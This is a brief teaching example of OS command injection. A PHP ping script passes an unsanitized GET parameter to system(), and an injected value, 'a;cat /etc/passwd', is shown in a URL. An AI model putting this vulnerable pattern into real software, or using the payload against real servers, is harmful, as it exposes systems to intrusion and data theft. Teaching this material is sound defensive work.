 A php script running on the remote server might be:
<?php
$host = $ GET['host'];
system('ping -c 4 ' .$host);
?>
But the user can enter any host name on the web form, e.g.
a;cat%20/etc/passwd
http://.../ping.php?host=a;cat%20/etc/passwd